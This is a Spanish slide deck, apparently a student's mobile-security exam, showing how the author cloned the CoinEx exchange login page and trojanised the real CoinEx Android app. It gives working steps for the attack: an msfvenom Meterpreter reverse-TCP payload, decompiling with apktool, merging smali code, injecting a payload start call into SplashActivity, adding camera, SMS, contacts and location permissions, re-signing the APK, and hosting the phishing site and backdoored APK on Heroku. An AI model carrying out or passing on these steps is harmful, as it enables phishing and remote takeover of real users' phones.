Slide 1
EXAMEN DE SEGURIDAD EN DISPOSITIVOS MÓVILES
Alumno: Asqui Yánez Gustavo Misael

Slide 2

Clonado de páginas
Trabajamos con la página www.coinex.com , la misma que no se clonó con herramientas, sino se realizó obteniendo el html, imágenes, etc, se agregó código javascript para los eventos y validaciones especialmente en la página de login y descarga de apk. Las páginas son similares a la original y pueden verse en computadoras y dispositivos móviles siendo responsive.

Slide 3
Clonado de páginas
No se clonó las páginas con herramientas como HTTrack, esto debido a que tardaba demasiado tiempo y mucho espacio en disco, por lo que se optó por hacer las página de manera manual.
El flujo de pantalla de acuerdo a lo sugerido es primero el login y luego la pantalla para descarga de apk incluido el RAT.
Se intentó publicar en ngrok, pero la desventaja fue que esta cambiaba en cada reinicio haciéndo inestable el acceso, por lo que se decidió utilizar HEROKU, los fuentes de la página y la apk se lo subió a githug a la ruta: https://github.com/gusecuador/mysampleapp
La URL de las página clonada es: https://mysterious-bastion-81992.herokuapp.com/index.php , donde se incluye páginas como index, registro, olvido de contrasena.

Slide 4


Embebiendo backdoor en apk original de coinex
Se probó realizar la tarea de embeber de manera automática con TheFatRat.

Slide 5


Embebiendo backdoor en apk original de coinex
Elegimos android/meterpreter/reverse_tcp
Luego Use Backdoor-apk 0.2.4a
* Se introduce la dirección IP, el puerto y la ubicación del apk original en este caso de coinex en su versión 3.3.0

Slide 6


Embebiendo backdoor en apk original de coinex
Elegir Merge with payload and shuffle
Empezará a generarse nueva apk

Slide 7



Embebiendo backdoor en apk original de coinex de forma manual
Generar un APK malware con msfvenom mediante commando: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT:4444 -o msf.apk , se genera en /root
Desmontar los archivos APK malware y el original mediante los comandos:
1)apktool d msf.apk
2) apktool d coinex-release-3.3.0.apk
SE DECIDIÓ PARA ESTA ENTREGA COCINAR EL APK DE MANERA MANUAL INCLUYENDO EL BACKDOOR.

Slide 8



Embebiendo backdoor en apk original de coinex de forma manual
Copiamos carpeta “smali” del malware a apk legal mediante:
cd msf
tar -cf - ./smali | (cd ../coinex-release-3.3.0; tar -xpf - )
Ubicado en la ruta del apk de coinex descomprimida ir a la ruta: /smali/com/coinex/trade/modules
En archivo SplashActivity.smali agregar la siguiente línea
después del método onCreate() para meterpreter:
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V

Slide 9



Embebiendo backdoor en apk original de coinex de forma manual
Agregar permisos al archivo “AndroidManifest.xml” de apk original a partir de archivo malware:
Construir el nuevo apk de coinex
Firma el apk :
keytool -genkey -v -keystore howto.keystore -alias howto -keyalg RSA -keysize 2048 -validity 10000

Slide 10

Permisos a agregar a apk coinex de manera manual.
Se adicionó los permisos de la apk msf.apk hacia la apk coinex en el archivo AndroidManifest.xml
Los permisos agregados en el archivo manifest de la apk original nos permite acceder a la cámara, geolocalización, SMS, log de llamadas, listado de contactos, acceder a graar audio, etc.

Slide 11


Se realizará inclusión de RAT en app coinex versión 3.3.0
* Se generó apk con msfvenon que es un RAT en Kali Linux.
* Se desempaquetó apk original de coinex y msf.apk
* Tenia instalado el apktool es 2.5, sin embargo la misma provocaba error al intentar generar el apk con el RAT incluido por eso se reemplazó con la version 2.3.3 de Apktool

Slide 12



Firmar y Generar certificado a la apk de coinex incluido el RAT

Slide 13


Preparando sitio en localhost de Kali Linux con apache2
Se debe dar permisos de Solo Lectura a cada archivo html, gif, apk ubicándolo en la ruta /var/www/html
* Verificar que el servicio apache2 esté corriendo mediante service apache2 status, en caso de que esté detenido ejecutar: service apache2 start

Slide 14



Preparando sitio en localhot de Kali Linux con apache2
Esta pantalla es de descarga presionando en el ícono marcado en amarillo.

Slide 15



Instalar En celular
La instalación del APK embebido con RAT se lo hará desde el sitio, en nuestro caso trabajamos con la app Coinex en Heroku en la siguiente URL: https://mysterious-bastion-81992.herokuapp.com/index.php

Slide 16


